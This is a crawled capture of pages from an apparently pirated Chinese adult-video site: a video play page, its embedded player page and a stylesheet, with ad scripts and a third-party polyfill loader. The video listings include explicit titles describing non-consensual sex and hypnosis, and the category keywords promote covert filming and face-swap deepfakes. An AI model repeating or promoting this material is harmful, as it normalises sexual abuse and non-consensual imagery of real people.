

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avbang.cyou/vod/play/id/103489/sid/1/nid/1/
body_size: 5896
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta charset="utf-8"/>
 <title>正在播放探花系列 带上小狐狸肛塞自慰1高清-带上小狐狸肛塞自慰1详情介绍-带上小狐狸肛塞自慰1在线观看-带上小狐狸肛塞自慰1迅雷下载 - AV帮 高清成人视频 免费在线资源</title>
  <meta name="description" content="带上小狐狸肛塞自慰1在线看，带上小狐狸肛塞自慰1迅雷下载" />
  <meta name="keywords" content="探花系列,国产情色,主播直播,动漫里番,日韩综合,欧美性爱,中文字幕,制服黑丝,明星偶像,巨乳美乳,美女模特,变态调教,自拍偷拍,熟女人妻,三级伦理,AI换脸,日本无码,日本有码" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta name="referrer" content="always"/> 
<meta name="referrer" content="never"/>
<link rel="icon" type="image/png" href="https://avbang.cyou/template/default/images/favicon.ico?1">
<link rel="stylesheet" type="text/css" href="https://avbang.cyou/template/default/css/style.css?20220328" />
<link rel="stylesheet" type="text/css" href="https://avbang.cyou/template/default/css/icon.css?20220328">
</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2023"></script>
<div class="header-top"></div>
<div class="navwarp">
	<div class="warp header row">
    <div class="logo"><a href="/"><img src="https://avbang.cyou/template/default/images/logo.png" /></a></div>
	<div class="mobilenav row">
        <div class="m-nav">
        <a href="https://avbang.cyou/vod/show/id/1.html"><span class="icon icon-stack"></span><p> 分类</p></a>
        </div>
        <div class="m-search">
        <a href="https://avbang.cyou/vod/search.html"><span class="icon icon-search"></span><p> 搜索</p></a>
        </div>
        <div class="m-nav">
        <a href="http://youbook.icu/" target="_blank"><span class="icon icon-profile"></span><p> 小说</p></a>
        </div>
		<div class="m-nav">
        <a href="//oorpg.com" target="_blank"><span class="icon icon-image"></span><p> 套图</p></a>
        </div>

        <!--
        <div class="m-user" >
					<a onclick="popbox('open','userlogin')" class="user-logo"><span class="icon icon-user"></span></a>
         </div>
         -->
    </div>
    <div class="search">
    	<form class="row" method=get action="/vod/search.html">
            <input class="keyword" type="text" name="wd" placeholder="番号、女优、关键词" value="">
            <button type="submit" class="go" > <span class="icon-search"></button>
        </form>
    </div> 
	<div class="nav">
    	<li id="home"><a href="/"><span class="icon icon-home"></span> 首页</a></li>
        <li id="tags"><a href="https://avbang.cyou/vod/show/id/1.html"><span class="icon icon-stack"></span> 分类</a></li>
        <li id="videos"><a href="http://youbook.icu/" target="_blank"><span class="icon icon-film"></span> 小说</a></li>
        <li id="photo"><a href="//oorpg.com" target="_blank"><span class="icon icon-image"></span> 美图</a></li>
        <li id="actor"><a href="//aszyz.xyz" target="_blank"><span class="icon icon-profile"></span> 爱上资源</a></li>
        <li id="hot"><a href="//tczy.xyz" target="_blank"><span class="icon icon-fire"></span> 唐朝资源</a></li>
		<li><a href="//mtav.art" target="_blank" rel="nofollow"><span class="icon icon-star-full"></span>蜜桃视频</a></li>
					<li><a onclick="popbox('open','userlogin')"><span class='icon icon-user'></span></a></li>
		 
	</div>
	</div>
</div>
<div class="container">
	<div class="warp mnav">
		<ul class="tab-head">
					<a id="mhome" href='/'>首页</a>
			<a id="mhome" href='/vod/show/id/1/'>一区</a>
	        <a id="mhome" href='/vod/show/id/2/'>二区</a>
		    <a id="mhome" href='/vod/show/id/3/'>三区</a>
	        <a id="mhome" href='/vod/show/id/4/'>四区</a>
		</ul>
	</div>	
<div class="warp">
	<div id="top-img-list" class="top-img-list"></div>
	<div id="tonglanad_t1" class="tonglanad_t1"></div>
	<span class="btn" >视频不能播放请刷新和翻墙!</span>
	<!--
	<a class="btn" href="https://github.com/" role="button" target="_blank" rel="nofollow">新地址邮箱 <span class="__cf_email__" data-cfemail="87cacac5c5d4c4c4c7c0eae6eeeba9e4e8ea">[email&#160;protected]</span></a>
	-->
</div></div><div class="container">
    <div class="main warp row">
    	<div class="play-left">
            <div class="player">
				<!---<div id="play-box" class="play-box">-->
				<div id="play-box" class="">				

				 <script>
  var uul =  '高清$https://jkunbf.com/20240211/5QJqXbs2/index.m3u8'+'m3u8文件';   
  uul = uul.match(/http(\S*)m3u8文件/)[1];
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
//document.documentElement.style.overflowY ='hidden';
document.write('<div class="player-wrapper" id="main-body" style="position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999991;filter: alpha(opacity=60);background-color: #000;">');
document.write('<iframe  src="//avbang.cyou/play.html?url=http');
//document.write('http'+uul+"?"+imgstarthttps://www.jkbrkwjuibr.com/upload/vod/20240212-1/d03862e4f84cfbe6dbf109546f1ace78.jpgimgend);
document.write(uul);
document.write('" frameborder="0" scrolling="no" width="100%" height="50%"></iframe>');
  }else{
document.write('<div class="fluidMedia"><iframe   src="//avbang.cyou/play.html?url=http');
//document.write('http'+uul+"?"+cdn);
document.write(uul);
document.write('" frameborder="0" scrolling="no" width="100%" height="100%"></iframe></div>');

}
 </script>  
				</div>
				<div id="play-error" class="play-box" style="display: none">
					<div style="height: 100%;display: flex;align-items: center;justify-content: center;"><p id="play-error-contern"></p></div>
				</div>
                <!--<div id="video" style="height: 100%; width:100%"></div>-->
            </div>
			<div id="player_title_ad"></div>
            <h1 class="play-title">带上小狐狸肛塞自慰1</h1>
            <div class="play-tags">
				   <a href="https://avbang.cyou/vod/show/class/探花系列/id/1/"><span class="icon icon-hashtag"></span>探花系列</a> 
            </div> 			
			<div class="play-iconlist">
             <script>
              var key=window.location.href; 
              var reg = RegExp(/embed/);
              if(reg.exec(key)){
              }else{
document.write('<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"><\/script><ins id="974014" data-width="300" data-height="112"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({"adzone":974014});<\/script>');
              }
              </script> 
       		   

				           </div>
       </div>
       <div class="play-right">
       		<div id="playerrightad">
<script>
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
}else{
document.write('<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"><\/script><ins id="974016" data-width="160" data-height="612"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({"adzone":974016});<\/script>');
}
</script> 
       		    
                <br>
       		</div>
       </div>
    </div>
    <div class="main warp">
		<div id="newsanlian" class="newsanlian row"></div>
    <div class="main_list">
            <ul class="list">
                                 <li class=""><a href="/vod/play/id/108383/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/H0930-ki211125.jpg" alt="是因为沮丧吗？ 黑沼贵子 - 219" title="是因为沮丧吗？ 黑沼贵子 - 219" />
                     </div><div class="info">
                         <div class="title">是因为沮丧吗？ 黑沼贵子 - 219</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108384/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/240114YM315.jpg" alt="淫蕩女孩小堇的認真做愛!! 忍耐到界限而逆向搭訕素人然後SEX做愛  - 3808" title="淫蕩女孩小堇的認真做愛!! 忍耐到界限而逆向搭訕素人然後SEX做愛  - 3808" />
                     </div><div class="info">
                         <div class="title">淫蕩女孩小堇的認真做愛!! 忍耐到界限而逆向搭訕素人然後SEX做愛  - 3808</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108385/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/H0930-ki211116.jpg" alt="两个孩子的母亲 - 219" title="两个孩子的母亲 - 219" />
                     </div><div class="info">
                         <div class="title">两个孩子的母亲 - 219</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108386/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/H0930-ki211121.jpg" alt="第一次拍摄已婚妇女文件藤和由美香 - 219" title="第一次拍摄已婚妇女文件藤和由美香 - 219" />
                     </div><div class="info">
                         <div class="title">第一次拍摄已婚妇女文件藤和由美香 - 219</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108387/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/H0930-ki220201.jpg" alt="我安静的妻子喜欢玩具 - 219" title="我安静的妻子喜欢玩具 - 219" />
                     </div><div class="info">
                         <div class="title">我安静的妻子喜欢玩具 - 219</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108388/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/H0930-ki211202.jpg" alt="邻居太太, 非自愿性交, 里面中出 - 219" title="邻居太太, 非自愿性交, 里面中出 - 219" />
                     </div><div class="info">
                         <div class="title">邻居太太, 非自愿性交, 里面中出 - 219</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108389/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/240114YM316.jpg" alt="以為一回射精就結束了真是大錯特錯...  - 4002" title="以為一回射精就結束了真是大錯特錯...  - 4002" />
                     </div><div class="info">
                         <div class="title">以為一回射精就結束了真是大錯特錯...  - 4002</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108390/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/240114YM317.jpg" alt="在深愛的人眼前大暴走打工族恐攻！催眠憑依笨蛋推主NTR  - 3328" title="在深愛的人眼前大暴走打工族恐攻！催眠憑依笨蛋推主NTR  - 3328" />
                     </div><div class="info">
                         <div class="title">在深愛的人眼前大暴走打工族恐攻！催眠憑依笨蛋推主NTR  - 3328</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108391/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/240114YM286.jpg" alt="口交肉棒妈妈小松杏 - 3487" title="口交肉棒妈妈小松杏 - 3487" />
                     </div><div class="info">
                         <div class="title">口交肉棒妈妈小松杏 - 3487</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108392/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://imagesmyg.geqxce.com/uploads/202300/240114YM287.jpg" alt="被挑逗報復扭捏乳頭後 乳頭高潮過頭到大姊都壞掉了。  - 3526" title="被挑逗報復扭捏乳頭後 乳頭高潮過頭到大姊都壞掉了。  - 3526" />
                     </div><div class="info">
                         <div class="title">被挑逗報復扭捏乳頭後 乳頭高潮過頭到大姊都壞掉了。  - 3526</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108393/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://www.jkbrkwjuibr.com/upload/vod/20240409-12/b5052c7dfa95fbc56ea7fd8c360654e4.jpg" alt="套图拍摄花絮摄影师咸猪手摸性感模特小逼" title="套图拍摄花絮摄影师咸猪手摸性感模特小逼" />
                     </div><div class="info">
                         <div class="title">套图拍摄花絮摄影师咸猪手摸性感模特小逼</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/108394/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://www.jkbrkwjuibr.com/upload/vod/20240409-12/886d5b2a8de5c99216f370f89a5274d0.jpg" alt="配对系列！ 寻找后面来达人！" title="配对系列！ 寻找后面来达人！" />
                     </div><div class="info">
                         <div class="title">配对系列！ 寻找后面来达人！</div>
                         <div class="sub"></div></div></a></li>     
                             </ul>
        </div>
    
    </div>
</div>
<div id="popups" class="popups" onclick="popbox('close','popups')">
    <div class="po_dialog">
        <div class="po_title">
            <div>提示：</div>
        <div>
            <input type="button" class="closepop" value="今天不提示" onclick="popbox('close24','popups')"></div>
        </div>
            <div class="po_contern">
                <div class="modal-body">
                    <span style="color:var(--zhu_color)">
                        <b>老司机都会截图保存以下内容</b></span><br>当前域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>备用域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>海外域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>telegram：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <!--
                        <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eca1a1aeaebfafafacab818d8580c28f8381">[email&#160;protected]</a>
                        <br><span style="color:var(--zhu_color)"><b>记得截图保存，以免地址失效！</b></span>
                        -->
                        </div>
                </div>
            </div>
        </div>
<!-- 
<div id="userlogin" class="popups" >
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','userlogin')">
			<div>登录：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','userlogin')"></div>
		</div>
		<div class="po_contern">
			 
			<form method="post" action="/user/?ac=log&r=Lw==">
				<input type="text" name="email" placeholder="Email / 用戶名">
				<input type="password" name="password" placeholder="登录密码">
				<input class="submit" type="submit" value="登录">
				<a href="/user/?ac=reg" class="submit-o"><p>注册</p></a>
			</form>
		</div>
	</div>
</div>
-->
<div class="container">
	<div class="warp">
		<div id="sanlian" class="sanlian row"></div>
		<div id="tonglanad_t1" class="tonglanad_t1"></div>
		<div id="top-img-list" class="top-img-list"></div>
	</div>
</div>
<footer class="footer">
    <div class="warp">
         萌妹社区 (avbang.cyou) <br><a href="/2257.html">2257</a> 
         <!--<a href="https://avbang.cyou/rss/index.xml">SITEMAP</a> -->
         <br><a href="#/feedback/" target="_blank">留言反馈</a> <br>
        警告：本站含有限制级内容，未满18岁请您自行离开！<br>本站影片皆由网友自行分享内容，如冒犯隐私/侵权等行为请
        <a href="#/feedback/" target="_blank">留言反馈</a>给我们，我们将尽快处理违规内容!<br />
    </div>
</footer> 
<div class="bottomad" 
<div class="bottomad" id="bottomad"></div>
<div class="totop" id="totop" style="display: none;"><ul><li><a title="回到顶部" href="javascript:doScroll1()" target="_self"><i class="icon_arrow_up"></i></a></li></ul></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
<script src="https://avbang.cyou/template/default/js/jquery.min.js"></script> 
<script src="https://avbang.cyou/template/default/js/jquery.lazyloada.js"></script> 
<script type="text/javascript" charset="utf-8">
$(function() {
	$("img.lazy").lazyload({effect: "fadeIn",failure_limit: 10,threshold: 200, placeholder : "[data-uri]",});/*提前200PX加载*/
});
$(function(){
		$( ".bottomad" ).append('<span style="display:none"><\/span>');
	});
</script>
 <script src="https://avbang.cyou/template/default/js/config.js?20220328"></script>
 
 <div id="popups-jb" class="popups">
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','popups-jb')">
			<div>举报/反馈：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','popups-jb')"></div>
		</div>
		<div class="po_contern">
			<form method=post action="/feedback/">
			<label><input type="radio" name="title" value="无法播放" checked> 无法播放</label>
			<label><input type="radio" name="title" value="儿童色情"> 儿童色情</label>
			<label><input type="radio" name="title" value="其他"> 其他</label>
			<textarea name="content" rows="2" placeholder="详细描述"></textarea>
			<input type="hidden" name="contact" value="视频ID：125034">
			<input type="submit" class="btn" value="提交">
			</form>
		</div>
	</div>
</div>
<div id="popups-share" class="popups">
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','popups-share')">
			<div>分享：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','popups-share')"></div>
		</div>
		<div class="po_contern">
			<input readonly type="text" class="form-control" id="shareurl" value="https://www.mmav.me/play/125034.html"><input type="submit" class="btn" onclick="myCopy('shareurl'),popbox('close','popups-share')" value="复制分享连接">
		</div>
	</div>
</div>	 
<!--
<link rel="stylesheet" type="text/css" href="/dplay/DPlayer.min.css?20220208023" />
<script src="/dplay/hls.min.js?20220208023"></script>
<script src="/dplay/DPlayer.min.js?20220208023"></script>
<script src="/dplay/player.js?20220208023"></script>
-->

<!--
订阅ads
 -->
<script>
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
}else{
document.write(' ');
}
</script> 

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bec34cc3cb610e1',t:'MTc2ODU1MTc1OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c024d44eb0c4a7591724977351b99a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://avbang.cyou/play.html?url=https://jkunbf.com/20240211/5QJqXbs2/index.m3u8
body_size: 2117
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html lang="zh">
<head>
<meta name="referrer" content="never" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="Content-language" content="zh-CN">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>AV帮 高清成人视频 免费在线资源</title>
<meta name="description" content="❤️AV帮 高清成人视频 免费在线资源~国产自拍,日本无码,日本卡通动漫,欧美无码,夫妻自拍~AV小视频在线播放~❤️" />
<meta name="keywords" content="国产情色,主播直播,动漫里番,日韩综合,欧美性爱,中文字幕,制服黑丝,明星偶像,巨乳美乳,美女模特,变态调教,自拍偷拍,熟女人妻,三级伦理,AI换脸,日本无码,日本有码" />

<meta http-equiv="pragma" content="no-cache">

<link rel="icon" href="/template/default/images/favicon.ico" type="image/png" />
<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
<!--
<link rel="stylesheet" href="https://lajiaoapi.com/static/DPlayer.min.css">
<script type="text/javascript" src="https://lajiaoapi.com/static/hls.min.js"></script>
<script type="text/javascript" src="https://lajiaoapi.com/static/player/player.min.js"></script>
-->
<style type="text/css">
html,body{width:100%;height:100%; background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}
#playerCnt{width:100%;height:100%;}
</style>

</head>
<body marginwidth="0" marginheight="0">
 
<div id="player1"></div>

<script>

	function getQueryString(a) {
	var b = new RegExp("(^|&)" + a + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(b);
	if (r != null) return decodeURI(r[2]);
	return null
}
 var PlayUrl = getQueryString('url');
//var PlayUrl = 'https://km99.site/testxiaohuangshum3u8/m3u8/60059129cf765/60059129cf765.m3u8';
var dp = new DPlayer({
    element: document.getElementById('player1'),
    autoplay: true,
    hotkey: true, 
    screenshot: true,
    mutex: true,
    video: {
        url: PlayUrl,
    }

});
dp.play();
dp.seek("30");

document.addEventListener('visibilitychange',function(){
    if(document.visibilityState==='hidden'){
        dp.pause();
        console.log("pause");
    }
});
</script>
 
      


<div id="avbang">
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#avbang {width: 100%; height: 100%; position: absolute; /*background-color: #000000;*/ background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;/*background:url(https://ae01.alicdn.com/kf/U23f71efb52244ad18c2bb79be6bb5ed0m.png) 1px 1px no-repeat;*/}
	#kuaimao {position: absolute; display: online; z-index: 999999; /*background: #ffffff;*/ padding: 0 2px; text-align: center;position: fixed;top: 10px;left:0px;    right: 0px; margin: auto;}
	#kuaimao p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#kuaimao .btn-adv {background: #e4337c; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
<div id="kuaimao" style="width:300px; height:250px;">
<a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="974014" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':974014});</script>
<br>

<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="974015" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':974015});</script>

<br>
<a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a>
</div>
</div>
<script language="javascript">
  function b()
{
document.getElementById('avbang').style.display='none';
}
   dp.on('pause',function(e){
    document.getElementById('avbang').style.display='block';
    });
</script> 

 
 <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bec34d519ab10e1',t:'MTc2ODU1MTc2MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c024d44eb0c4a7591724977351b99a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avbang.cyou/template/default/css/style.css?20220328
body_size: 3198
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0;}
body,textarea,input,button,select,keygen,legend{color:#333;outline:0;}
body{background:#fff;font: 14px/1.14 "Microsoft YaHei", Verdana, sans-serif, -apple-system;}
body{--zhu_color:#ff7fac}
a{color:#333;}
a:hover{color:var(--zhu_color);}
del,ins,u,s,a,a:hover{text-decoration:none;}
li{list-style:none;}
.warp{margin:0 auto;}
.row{display: flex;justify-content: space-between;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
img {image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering: crisp-edges;-ms-interpolation-mode:nearest-neighbor;}
.container {padding:0 5px;overflow: hidden;}
input, textarea, .submit-o p {margin:8px 0;border: 1px solid;border-color: #eee;border-radius: 4px;line-height: 32px;width: 100%;padding: 0px 8px;font-weight: 400;font-size: 16px;}
.btn {width: 100%;background-color: var(--zhu_color);border-color: var(--zhu_color);color: #fff;display: block;text-align: center;border-radius: 4px;line-height: 34px;padding: 0px 8px;font-weight: 400;font-size: 16px;cursor: pointer;}
.btn:hover{color: #fff}

/**/

/*nav*/
.header-top::before{display: block;width: 100%;height: .1875rem;background-image: -webkit-linear-gradient(left,#73D2F6,#08C 22%,#7FC400 36%,#FFD583 48%,#FFB21E 63%,#FF4D4D 76%,#503873);background-image: linear-gradient(to right,#73D2F6,#08C 22%,#7FC400 36%,#FFD583 48%,#FFB21E 63%,#FF4D4D 76%,#503873);content: '';-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.header{padding:0 5px}
.navwarp{width:100%;height:54px;background:#232323; -webkit-box-shadow: 0 4px 15px rgb(51 51 51 / 5%); box-shadow: 0 4px 15px rgb(51 51 51 / 5%);}
.navwarp .warp{align-items: center;height: 100%;}
.logo img{height:40px;}
.bigsearch{ margin:20px 0}
.search{max-width:40%;flex-shrink: 0;width: 100%; display:none}
.keyword{border: 1px solid;border-color: #eee;border-radius:4px 0 0 4px;height:32px;width: 100%;padding: 0px 8px;font-weight: 400; font-size:16px;margin: auto; background:#f4f4f4}
.bigsearch .keyword{height:46px;padding: 0px 12px;}
.bigsearch .go{padding: 0.375rem 1.55rem;}
.go{ -webkit-appearance: none;border-radius: 0; border: 1px solid transparent; padding: 0.24rem 0.55rem; background-color:var(--zhu_color) !important; border-color:var(--zhu_color) !important; color: #fff; border-radius:0 4px 4px 0;cursor: pointer; font-size:16px}
.nav{height:50px;overflow:hidden;display: flex;justify-content: flex-end; display:none}
.nav li{float:left;height:48px;display: flex; align-items: center;}
.nav li a{padding:0 10px;font-size:16px;text-decoration:none;display: flex; align-items: center; color: #fff}
.nav li a:hover{color:var(--zhu_color);}
.nav li.on a{color:var(--zhu_color);}
.icon-user{ font-size: 34px !important;}
.mobilenav{width:60%}
.mobilenav p{ font-size:12px; font-weight:300}
.mobile-yc{display: none;}

/*AD*/
#sanlian{padding:0 0 5px;}
